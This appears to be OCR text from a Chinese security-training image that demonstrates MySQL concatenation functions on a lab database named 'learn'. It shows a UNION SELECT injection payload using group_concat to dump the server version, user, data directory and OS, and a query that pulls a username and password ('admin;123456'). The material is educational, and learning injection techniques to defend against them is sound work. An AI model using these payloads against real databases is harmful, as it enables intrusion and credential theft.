 1 SELECT uid,username,phone FROM users
2 WHERE uid=-1 UNION SELECT 1,2,group_concat(version(),0x3a,user(),0x3a,database(),0x3a,@@datadir,0x3a,@@version_compile_os)
信息 结果1 概况 状态
uid username phone
1 2 5.7.10-log:root@localhost:learn:C:\ProgramData\MySQL\MySQL Server 5.7\Data\:Win64
使用连接函数查询多条信息
1 SELECT GROUP_CONCAT(username,0x3B,`password`) FROM users WHERE uid=1
信息 结果1 概况 状态
GROUP_CONCAT(username,0x3B,`password`)
admin;123456
飓风网络安全
连接函数例子